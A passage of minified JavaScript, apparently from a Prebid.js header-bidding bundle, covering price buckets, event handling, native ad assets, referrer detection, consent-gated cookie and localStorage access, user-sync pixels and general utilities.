b.deepAccess(e,"ext.data")&&Object.keys(e.ext.data).forEach((function(r){"pbadslot"===r?b.mergeDeep(t,{context:{pbAdSlot:e.ext.data[r]}}):"adserver"===r?b.mergeDeep(t,{context:{adServer:e.ext.data[r]}}):b.mergeDeep(t,{context:{data:f({},r,e.ext.data[r])}})})),t}}}}()},9175:(e,t,r)=>{"use strict";r.d(t,{D:()=>p,t:()=>m});var n=r(394),i=r.n(n),o=r(2897),a=2,s={buckets:[{max:5,increment:.5}]},c={buckets:[{max:20,increment:.1}]},d={buckets:[{max:20,increment:.01}]},u={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},l={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function p(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,n=parseFloat(e);return isNaN(n)&&(n=""),{low:""===n?"":f(e,s,r),med:""===n?"":f(e,c,r),high:""===n?"":f(e,d,r),auto:""===n?"":f(e,l,r),dense:""===n?"":f(e,u,r),custom:""===n?"":f(e,t,r)}}function f(e,t,r){var n="";if(!m(t))return n;var o=t.buckets.reduce((function(e,t){return e.max>t.max?e:t}),{max:0}),s=0,c=i()(t.buckets,(function(t){if(e>o.max*r){var i=t.precision;void 0===i&&(i=a),n=(t.max*r).toFixed(i)}else{if(e<=t.max*r&&e>=s*r)return t.min=s,t;s=t.max}}));return c&&(n=function(e,t,r){var n=void 0!==t.precision?t.precision:a,i=t.increment*r,o=t.min*r,s=Math.pow(10,n+2),c=(e*s-o*s)/(i*s),d=Math.floor(c)*i+o;return(d=Number(d.toFixed(10))).toFixed(n)}(e,c,r)),n}function m(e){if(o.isEmpty(e)||!e.buckets||!Array.isArray(e.buckets))return!1;var t=!0;return e.buckets.forEach((function(e){e.max&&e.increment||(t=!1)})),t}},7896:(e,t,r)=>{function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}var i,o,a=r(2897),s=r(1999),c=Array.prototype.slice,d=Array.prototype.push,u=a._map(s.EVENTS,(function(e){return e})),l=s.EVENT_ID_PATHS,p=[];e.exports=(i={},(o={}).on=function(e,t,r){if(function(e){return a.contains(u,e)}(e)){var n=i[e]||{que:[]};r?(n[r]=n[r]||{que:[]},n[r].que.push(t)):n.que.push(t),i[e]=n}else a.logError("Wrong event name : "+e+" Valid event names :"+u)},o.emit=function(e){!function(e,t){a.logMessage("Emitting event for: "+e);var r=t[0]||{},n=r[l[e]],o=i[e]||{que:[]},s=a._map(o,(function(e,t){return t})),c=[];p.push({eventType:e,args:r,id:n,elapsedTime:a.getPerformanceNow()}),n&&a.contains(s,n)&&d.apply(c,o[n].que),d.apply(c,o.que),a._each(c,(function(e){if(e)try{e.apply(null,t)}catch(e){a.logError("Error executing handler:","events.js",e)}}))}(e,c.call(arguments,1))},o.off=function(e,t,r){var n=i[e];a.isEmpty(n)||a.isEmpty(n.que)&&a.isEmpty(n[r])||r&&(a.isEmpty(n[r])||a.isEmpty(n[r].que))||(r?a._each(n[r].que,(function(e){var i=n[r].que;e===t&&i.splice(i.indexOf(e),1)})):a._each(n.que,(function(e){var r=n.que;e===t&&r.splice(r.indexOf(e),1)})),i[e]=n)},o.get=function(){return i},o.getEvents=function(){var e=[];return a._each(p,(function(t){var r=n({},t);e.push(r)})),e},o)},6283:(e,t,r)=>{"use strict";r.d(t,{Bx:()=>u,bA:()=>d,v5:()=>c,z3:()=>s});var n=r(1432),i=r.n(n);function o(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return a(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return a(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE}),c=s.get;function d(e,t){s("async",(function(e){e.forEach((function(e){return t.apply(void 0,o(e))}))}),e)([])}function u(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];c(e).before((function(e,t){t.push(r),e(t)}))}},5740:(e,t,r)=>{"use strict";r.d(t,{B5:()=>n,Mk:()=>o,Oh:()=>a,pX:()=>i});var n="native",i="video",o="banner",a="adpod"},5992:(e,t,r)=>{"use strict";r.d(t,{JL:()=>y,Sg:()=>l,Ur:()=>b,e6:()=>v,eK:()=>h,r4:()=>g,xc:()=>p,zs:()=>m});var n=r(2897),i=r(40),o=r.n(i);function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){d(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function d(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==a(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===a(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var u=r(1999),l=[],p=Object.keys(u.NATIVE_KEYS).map((function(e){return u.NATIVE_KEYS[e]})),f={image:{image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}};function m(e){return e&&e.type&&function(e){if(!e||!o()(Object.keys(f),e))return(0,n.logError)("".concat(e," nativeParam is not supported")),!1;return!0}(e.type)?f[e.type]:e}function g(e,t){var r=(0,n.getBidRequest)(e.requestId,t);if(!r)return!1;if(!(0,n.deepAccess)(e,"native.clickUrl"))return!1;var i=r.nativeParams;if(!i)return!0;var a=Object.keys(i).filter((function(e){return i[e].required})),s=Object.keys(e.native).filter((function(t){return e.native[t]}));return a.every((function(e){return o()(s,e)}))}function v(e,t){var r;return"click"===e.action?r=t.native&&t.native.clickTrackers:(r=t.native&&t.native.impressionTrackers,t.native&&t.native.javascriptTrackers&&(0,n.insertHtmlIntoIframe)(t.native.javascriptTrackers)),(r||[]).forEach(n.triggerPixel),e.action}function b(e,t){var r={};(0,n.deepAccess)(t,"nativeParams.rendererUrl")?e.native.rendererUrl=_(t.nativeParams.rendererUrl):(0,n.deepAccess)(t,"nativeParams.adTemplate")&&(e.native.adTemplate=_(t.nativeParams.adTemplate));var i=!1!==(0,n.deepAccess)(t,"nativeParams.sendTargetingKeys"),o=function(e){var t={};(0,n.deepAccess)(e,"nativeParams.ext")&&Object.keys(e.nativeParams.ext).forEach((function(e){t[e]="hb_native_".concat(e)}));return c(c({},u.NATIVE_KEYS),t)}(t),a=c(c({},e.native),e.native.ext);return delete a.ext,Object.keys(a).forEach((function(a){var s=o[a],c=_(e.native[a])||_((0,n.deepAccess)(e,"native.ext.".concat(a)));if("adTemplate"!==a&&s&&c){var d=(0,n.deepAccess)(t,"nativeParams.".concat(a,".sendId"));if("boolean"!=typeof d&&(d=(0,n.deepAccess)(t,"nativeParams.ext.".concat(a,".sendId"))),d)c="".concat(s,":").concat(e.adId);var u=(0,n.deepAccess)(t,"nativeParams.".concat(a,".sendTargetingKeys"));"boolean"!=typeof u&&(u=(0,n.deepAccess)(t,"nativeParams.ext.".concat(a,".sendTargetingKeys"))),("boolean"==typeof u?u:i)&&(r[s]=c)}})),r}function h(e,t){var r={message:"assetResponse",adId:e.adId,assets:[]};return t.native.hasOwnProperty("adTemplate")&&(r.adTemplate=_(t.native.adTemplate)),t.native.hasOwnProperty("rendererUrl")&&(r.rendererUrl=_(t.native.rendererUrl)),e.assets.forEach((function(e){var i=(0,n.getKeyByValue)(u.NATIVE_KEYS,e),o=_(t.native[i]);r.assets.push({key:i,value:o})})),r}function y(e,t){var r={message:"assetResponse",adId:e.adId,assets:[]};return Object.keys(t.native).forEach((function(e,n){if("adTemplate"===e&&t.native[e])r.adTemplate=_(t.native[e]);else if("rendererUrl"===e&&t.native[e])r.rendererUrl=_(t.native[e]);else if("ext"===e)Object.keys(t.native[e]).forEach((function(n){if(t.native[e][n]){var i=_(t.native[e][n]);r.assets.push({key:n,value:i})}}));else if(t.native[e]&&u.NATIVE_KEYS.hasOwnProperty(e)){var i=_(t.native[e]);r.assets.push({key:e,value:i})}})),r}function _(e){return"object"===a(e)&&e.url?e.url:e}},4171:(e,t,r)=>{"use strict";r.d(t,{n:()=>o});var n=r(4030),i=r(2897);var o=function(e){function t(e){try{var t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}return function(){var r,o,a,s=[],c=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(e),d=n.vc.getConfig("maxNestedIframes"),u=!1,l=0,p=!1,f=!1;do{var m=r,g=f,v=void 0,b=!1,h=null;f=!1,r=r?r.parent:e;try{v=r.location.href||null}catch(e){b=!0}if(b)if(g){var y=m.context;try{o=h=y.sourceUrl,p=!0,r===e.top&&(u=!0),y.canonicalUrl&&(a=y.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{var _=m.document.referrer;_&&(h=_,r===e.top&&(u=!0))}catch(e){}!h&&c&&c[l-1]&&(h=c[l-1]),h&&!p&&(o=h)}else{if(v&&(o=h=v,p=!1,r===e.top)){u=!0;var w=t(r.document);w&&(a=w)}r.context&&r.context.sourceUrl&&(f=!0)}s.push(h),l++}while(r!==e.top&&l<d);return s.reverse(),{referer:o||null,reachedTop:u,isAmp:p,numIframes:l-1,stack:s,canonicalUrl:a||null}}}(window)},458:(e,t,r)=>{"use strict";r.d(t,{$n:()=>l,g7:()=>d,lO:()=>u});var n=r(4030),i=r(2897),o=r(40),a=r.n(o);function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}var c=[];function d(e,t){return e.labelAll?{labelAll:!0,labels:e.labelAll,activeLabels:t}:{labelAll:!1,labels:e.labelAny,activeLabels:t}}function u(e){var t=p(arguments.length>1&&void 0!==arguments[1]?arguments[1]:c);return!t.shouldFilter||!!t.sizesSupported[e]}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.labels,r=void 0===t?[]:t,n=e.labelAll,o=void 0!==n&&n,s=e.activeLabels,d=void 0===s?[]:s,u=arguments.length>1?arguments[1]:void 0,l=arguments.length>2?arguments[2]:void 0,f=p(arguments.length>3&&void 0!==arguments[3]?arguments[3]:c);u=(0,i.isPlainObject)(u)?(0,i.deepClone)(u):l?{banner:{sizes:l}}:{};var m=(0,i.deepAccess)(u,"banner.sizes");f.shouldFilter&&m&&(u.banner.sizes=m.filter((function(e){return f.sizesSupported[e]})));var g=Object.keys(u),v={active:g.every((function(e){return"banner"!==e}))||g.some((function(e){return"banner"===e}))&&(0,i.deepAccess)(u,"banner.sizes.length")>0&&(0===r.length||!o&&(r.some((function(e){return f.labels[e]}))||r.some((function(e){return a()(d,e)})))||o&&r.reduce((function(e,t){return e?f.labels[t]||a()(d,t):e}),!0)),mediaTypes:u};return m&&m.length!==u.banner.sizes.length&&(v.filterResults={before:m,after:u.banner.sizes}),v}function p(e){return e.reduce((function(e,t){if("object"===s(t)&&"string"==typeof t.mediaQuery){var r=!1;if(""===t.mediaQuery)r=!0;else try{r=(0,i.getWindowTop)().matchMedia(t.mediaQuery).matches}catch(e){(0,i.logWarn)("Unfriendly iFrame blocks sizeConfig from being correctly evaluated"),r=matchMedia(t.mediaQuery).matches}r&&(Array.isArray(t.sizesSupported)&&(e.shouldFilter=!0),["labels","sizesSupported"].forEach((function(r){return(t[r]||[]).forEach((function(t){return e[r][t]=!0}))})))}else(0,i.logWarn)('sizeConfig rule missing required property "mediaQuery"');return e}),{labels:{},sizesSupported:{},shouldFilter:!1})}n.vc.getConfig("sizeConfig",(function(e){return function(e){c=e}(e.sizeConfig)}))},6064:(e,t,r)=>{"use strict";r.d(t,{Ld:()=>c,df:()=>p,eA:()=>l});var n=r(6283),i=r(2897),o=r(40),a=r.n(o),s=["core","prebid-module"],c=[];function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.gvlid,r=e.moduleName,n=e.moduleType;function o(e){if(a()(s,n)){return e({valid:!0})}var o;return u(t,r,{hasEnforcementHook:!1},(function(t){if(t&&t.hasEnforcementHook)o=e(t);else{var r={hasEnforcementHook:!1,valid:i.hasDeviceAccess()};o=e(r)}})),o}var d=function(e){var t=function(e){if(e&&e.valid)try{return!!window.localStorage}catch(e){i.logError("Local storage api disabled")}return!1};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))};return{setCookie:function(e,t,r,n,i,a){var s=function(o){if(o&&o.valid){var a=i&&""!==i?" ;domain=".concat(encodeURIComponent(i)):"",s=r&&""!==r?" ;expires=".concat(r):"",c=null!=n&&"none"==n.toLowerCase()?"; Secure":"";document.cookie="".concat(e,"=").concat(encodeURIComponent(t)).concat(s,"; path=/").concat(a).concat(n?"; SameSite=".concat(n):"").concat(c)}};if(!a||"function"!=typeof a)return o(s);c.push((function(){var e=o(s);a(e)}))},getCookie:function(e,t){var r=function(t){if(t&&t.valid){var r=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return r?decodeURIComponent(r[2]):null}return null};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},localStorageIsEnabled:function(e){var t=function(e){if(e&&e.valid)try{return localStorage.setItem("prebid.cookieTest","1"),"1"===localStorage.getItem("prebid.cookieTest")}catch(e){}finally{try{localStorage.removeItem("prebid.cookieTest")}catch(e){}}return!1};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))},cookiesAreEnabled:function(e){var t=function(e){return!(!e||!e.valid)&&(!!i.checkCookieSupport()||(window.document.cookie="prebid.cookieTest",-1!==window.document.cookie.indexOf("prebid.cookieTest")))};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))},setDataInLocalStorage:function(e,t,r){var n=function(r){r&&r.valid&&d()&&window.localStorage.setItem(e,t)};if(!r||"function"!=typeof r)return o(n);c.push((function(){var e=o(n);r(e)}))},getDataFromLocalStorage:function(e,t){var r=function(t){return t&&t.valid&&d()?window.localStorage.getItem(e):null};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},removeDataFromLocalStorage:function(e,t){var r=function(t){t&&t.valid&&d()&&window.localStorage.removeItem(e)};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},hasLocalStorage:d,findSimilarCookies:function(e,t){var r=function(t){if(t&&t.valid){var r=[];if(i.hasDeviceAccess())for(var n=document.cookie.split(";");n.length;){var o=n.pop(),a=o.indexOf("=");a=a<0?o.length:a,decodeURIComponent(o.slice(0,a).replace(/^\s+/,"")).indexOf(e)>=0&&r.push(decodeURIComponent(o.slice(a+1)))}return r}};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))}}}var u=(0,n.z3)("async",(function(e,t,r,n){n(r)}),"validateStorageEnforcement");function l(e){return d({moduleName:e,moduleType:"core"})}function p(e,t){return d({gvlid:e,moduleName:t})}},4125:(e,t,r)=>{"use strict";r.d(t,{k_:()=>f});var n=r(2897),i=r(4030),o=r(40),a=r.n(o),s=r(6064);function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return d(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function u(){return u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},u.apply(this,arguments)}i.vc.setDefaults({userSync:n.deepClone({syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:0})});var l=(0,s.eA)("usersync");var p=!n.isSafariBrowser()&&l.cookiesAreEnabled(),f=function(e){var t={},r={image:[],iframe:[]},o=new Set,s={},d={image:!0,iframe:!1},l=e.config;function p(){if(l.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!d.image)return;f(r.image,(function(e){var t=c(e,2),r=t[0],i=t[1];n.logMessage("Invoking image pixel user sync for bidder: ".concat(r)),n.triggerPixel(i)}))}(),function(){if(!d.iframe)return;f(r.iframe,(function(e){var t=c(e,2),r=t[0],i=t[1];n.logMessage("Invoking iframe user sync for bidder: ".concat(r)),n.insertUserSyncIframe(i)}))}()}catch(e){return n.logError("Error firing user syncs",e)}r={image:[],iframe:[]}}}function f(e,t){n.shuffle(e).forEach((function(e){t(e),o.add(e[0])}))}function m(e,t){var r=l.filterSettings;if(function(e,t){if(e.all&&e[t])return n.logWarn('Detected presence of the "filterSettings.all" and "filterSettings.'.concat(t,'" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.')),!1;var r=e.all?e.all:e[t],i=e.all?"all":t;if(!r)return!1;var o=r.filter,a=r.bidders;if(o&&"include"!==o&&"exclude"!==o)return n.logWarn('UserSync "filterSettings.'.concat(i,".filter\" setting '").concat(o,"' is not a valid option; use either 'include' or 'exclude'.")),!1;if("*"!==a&&!(Array.isArray(a)&&a.length>0&&a.every((function(e){return n.isStr(e)&&"*"!==e}))))return n.logWarn('Detected an invalid setup in userSync "filterSettings.'.concat(i,".bidders\"; use either '*' (to represent all bidders) or an array of bidders.")),!1;return!0}(r,e)){d[e]=!0;var i=r.all?r.all:r[e],o="*"===i.bidders?[t]:i.bidders,s={include:function(e,t){return!a()(e,t)},exclude:function(e,t){return a()(e,t)}};return s[i.filter||"include"](o,t)}return!d[e]}return i.vc.getConfig("userSync",(function(e){if(e.userSync){var t=e.userSync.filterSettings;n.isPlainObject(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}l=u(l,e.userSync)})),t.registerSync=function(e,i,a){return o.has(i)?n.logMessage('already fired syncs for "'.concat(i,'", ignoring registerSync call')):l.syncEnabled&&n.isArray(r[e])?i?0!==l.syncsPerBidder&&Number(s[i])>=l.syncsPerBidder?n.logWarn('Number of user syncs exceeded for "'.concat(i,'"')):t.canBidderRegisterSync(e,i)?(r[e].push([i,a]),void(s=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(s,i))):n.logWarn('Bidder "'.concat(i,'" not permitted to register their "').concat(e,'" userSync pixels.')):n.logWarn("Bidder is required for registering sync"):n.logWarn('User sync type "'.concat(e,'" not supported'))},t.syncUsers=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=function(){l.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=function(e,t){return!l.filterSettings||!m(e,t)},t}({config:i.vc.getConfig("userSync"),browserSupportsCookies:p})},2897:(e,t,r)=>{"use strict";r.r(t),r.d(t,{_each:()=>he,_map:()=>_e,adUnitsFilter:()=>Fe,bind:()=>M,buildUrl:()=>Ot,callBurl:()=>Ae,checkCookieSupport:()=>Ze,chunk:()=>_t,cleanObj:()=>mt,compareOn:()=>Et,contains:()=>ye,convertCamelToUnderscore:()=>ft,convertTypes:()=>bt,createInvisibleIframe:()=>se,createTrackPixelHtml:()=>Oe,createTrackPixelIframeHtml:()=>xe,cyrb53Hash:()=>kt,debugTurnedOn:()=>ae,deepAccess:()=>u,deepClone:()=>Ge,deepEqual:()=>xt,deepSetValue:()=>l,delayExecution:()=>$e,fill:()=>yt,flatten:()=>Re,formatQS:()=>St,generateUUID:()=>q,getAdUnitSizes:()=>K,getBidIdParameter:()=>W,getBidRequest:()=>De,getBidderCodes:()=>je,getBidderRequest:()=>nt,getDNT:()=>at,getDefinedParams:()=>tt,getGptSlotInfoForAdUnitCode:()=>ut,getHighestCpm:()=>Me,getKeyByValue:()=>Be,getKeys:()=>Pe,getLatestHighestCpmBid:()=>Le,getMaxValueFromArray:()=>It,getMinValueFromArray:()=>wt,getOldestHighestCpmBid:()=>Ne,getOrigin:()=>ot,getParameterByName:()=>ce,getPerformanceNow:()=>Je,getPrebidInternal:()=>B,getUniqueIdentifierStr:()=>L,getUserConfiguredParams:()=>it,getValue:()=>ze,getValueString:()=>Ce,getWindowLocation:()=>$,getWindowSelf:()=>Z,getWindowTop:()=>Q,groupBy:()=>et,hasConsoleLogger:()=>oe,hasDeviceAccess:()=>Qe,hasOwn:()=>we,inIframe:()=>Ve,insertElement:()=>Ie,insertHtmlIntoIframe:()=>Se,insertUserSyncIframe:()=>Te,internal:()=>P,isA:()=>de,isAdUnitCodeMatchingSlot:()=>ct,isArray:()=>pe,isArrayOfNums:()=>ht,isBoolean:()=>ge,isEmpty:()=>ve,isEmptyStr:()=>be,isFn:()=>ue,isGptPubadsDefined:()=>Ue,isInteger:()=>pt,isNumber:()=>fe,isPlainObject:()=>me,isSafariBrowser:()=>Ke,isSlotMatchingAdUnitCode:()=>dt,isStr:()=>le,isValidMediaTypes:()=>rt,logError:()=>ne,logInfo:()=>te,logMessage:()=>ee,logWarn:()=>re,mergeDeep:()=>Ct,parseGPTSingleSizeArray:()=>Y,parseGPTSingleSizeArrayToRtbSize:()=>X,parseQS:()=>At,parseQueryStringParameters:()=>G,parseSizesInput:()=>H,parseUrl:()=>Tt,pick:()=>gt,replaceAuctionPrice:()=>He,replaceClickThrough:()=>Ye,shuffle:()=>We,timestamp:()=>Xe,transformAdServerTargetingObj:()=>V,transformBidderParamKeywords:()=>vt,triggerPixel:()=>Ee,tryAppendQueryString:()=>F,uniques:()=>ke,unsupportedBidderMessage:()=>lt});var n=r(4030),i=r(7079),o=r.n(i),a=r(394),s=r.n(a),c=r(40),d=r.n(c);function u(e,t,r,n,i){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)e=e?e[t[n]]:i;return e===i?r:e}function l(e,t,r){t.split&&(t=t.split("."));for(var n,i=0,o=t.length,a=e;i<o;++i)n=a[t[i]],a=a[t[i]]=i===o-1?r:null!=n?n:!~t[i+1].indexOf(".")&&+t[i+1]>-1?[]:{}}function p(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||m(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(e){return function(e){if(Array.isArray(e))return g(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||m(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e,t){if(e){if("string"==typeof e)return g(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?g(e,t):void 0}}function g(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function v(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==h(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==h(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===h(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function b(){return b=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},b.apply(this,arguments)}function h(e){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},h(e)}var y=r(1999),_="Array",w="String",I="Function",E="Number",A="Object",S="Boolean",T=Object.prototype.toString,O=Boolean(window.console),x=Boolean(O&&window.console.log),C=Boolean(O&&window.console.info),k=Boolean(O&&window.console.warn),R=Boolean(O&&window.console.error),D=r(7896),P={checkCookieSupport:Ze,createTrackPixelIframeHtml:xe,getWindowSelf:Z,getWindowTop:Q,getWindowLocation:$,insertUserSyncIframe:Te,insertElement:Ie,isFn:ue,triggerPixel:Ee,logError:ne,logWarn:re,logMessage:ee,logInfo:te,parseQS:At,formatQS:St,deepEqual:xt},z={};function B(){return z}var j,U={},M=function(e,t){return t}.bind(null,1,U)()===U?Function.prototype.bind:function(e){var t=this,r=Array.prototype.slice.call(arguments,1);return function(){return t.apply(e,r.concat(Array.prototype.slice.call(arguments)))}},N=(j=0,function(){return++j});function L(){return N()+Math.random().toString(16).substr(2)}function q(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,q)}function W(e,t){return t&&t[e]?t[e]:""}function F(e,t,r){return r?e+t+"="+encodeURIComponent(r)+"&":e}function G(e){var t="";for(var r in e)e.hasOwnProperty(r)&&(t+=r+"="+encodeURIComponent(e[r])+"&");return t=t.replace(/&$/,"")}function V(e){return e&&Object.getOwnPropertyNames(e).length>0?Pe(e).map((function(t){return"".concat(t,"=").concat(encodeURIComponent(ze(e,t)))})).join("&"):""}function K(e){if(e){var t=[];if(e.mediaTypes&&e.mediaTypes.banner&&Array.isArray(e.mediaTypes.banner.sizes)){var r=e.mediaTypes.banner.sizes;Array.isArray(r[0])?t=r:t.push(r)}else Array.isArray(e.sizes)&&(Array.isArray(e.sizes[0])?t=e.sizes:t.push(e.sizes));return t}}function H(e){var t=[];if("string"==typeof e){var r=e.split(","),n=/^(\d)+x(\d)+$/i;if(r)for(var i in r)we(r,i)&&r[i].match(n)&&t.push(r[i])}else if("object"===h(e)){var o=e.length;if(o>0)if(2===o&&"number"==typeof e[0]&&"number"==typeof e[1])t.push(Y(e));else for(var a=0;a<o;a++)t.push(Y(e[a]))}return t}function Y(e){if(J(e))return e[0]+"x"+e[1]}function X(e){if(J(e))return{w:e[0],h:e[1]}}function J(e){return pe(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function Q(){return window.top}function Z(){return window.self}function $(){return window.location}function ee(){ae()&&x&&console.log.apply(console,ie(arguments,"MESSAGE:"))}function te(){ae()&&C&&console.info.apply(console,ie(arguments,"INFO:"))}function re(){ae()&&k&&console.warn.apply(console,ie(arguments,"WARNING:")),D.emit(y.EVENTS.AUCTION_DEBUG,{type:"WARNING",arguments})}function ne(){ae()&&R&&console.error.apply(console,ie(arguments,"ERROR:")),D.emit(y.EVENTS.AUCTION_DEBUG,{type:"ERROR",arguments})}function ie(e,t){e=[].slice.call(e);var r=n.vc.getCurrentBidder();return 